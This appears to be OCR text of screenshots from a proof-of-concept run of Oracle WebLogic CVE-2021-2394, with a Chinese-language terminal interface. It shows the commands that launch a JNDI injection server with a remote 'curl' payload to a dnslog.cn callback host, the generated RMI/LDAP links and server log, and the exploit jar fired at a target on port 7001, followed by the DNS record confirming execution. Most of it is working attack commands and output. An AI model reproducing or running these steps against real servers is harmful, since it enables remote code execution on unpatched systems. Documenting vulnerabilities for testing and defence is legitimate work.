 xt@xt-linux: ~/桌面
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
xt@xt-linux:~/桌面$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "cu
rl jfdsgo.dnslog.cn" -A 192.168.58.136
[ADDRESS] >> 192.168.58.136
[COMMAND] >> curl jfdsgo.dnslog.cn
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat
8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.58.136:1099/48a2sj
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.58.136:1099/f9w3vv
ldap://192.168.58.136:1389/f9w3vv
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.58.136:1099/1jrubz
ldap://192.168.58.136:1389/1jrubz
----------------------------Server Log----------------------------
2021-08-04 18:54:14 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2021-08-04 18:54:14 [RMISERVER]  >> Listening on 0.0.0.0:1099
2021-08-04 18:54:14 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2021-08-04 18:54:48 [LDAPSERVER] >> Send LDAP reference result for 1jrubz redire
cting to http://192.168.58.136:8180/ExecTemplateJDK7.class
2021-08-04 18:54:48 [JETTYSERVER]>> Log a request to http://192.168.58.136:8180/
ExecTemplateJDK7.class
2021-08-04 18:54:48 [LDAPSERVER] >> Send LDAP reference result for 1jrubz redire
cting to http://192.168.58.136:8180/ExecTemplateJDK7.class
2021-08-04 18:54:48 [JETTYSERVER]>> Log a request to http://192.168.58.136:8180/
ExecTemplateJDK7.class
CVE-2021-
2394
jar
JNDI-
Injection-
xt@xt-linux: ~/桌面/CVE-2021-2394
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
xt@xt-linux:~/桌面/CVE-2021-2394$ java -jar CVE_2021_2394.jar 192.168.58.136 700
1 ldap://192.168.58.136:1389/1jrubz
[*] Attacking...
[*] 发包成功 请自行检查是否利用成功
xt@xt-linux:~/桌面/CVE-2021-2394$
DNSLog Platform
不安全 | dnslog.cn
DNSLog.cn
Get SubDomain Refresh Record
jfdsgo.dnslog.cn
DNS Query Record IP Address Created Time
jfdsgo.dnslog.cn 2021-08-04 18:54:48
悬剑武器库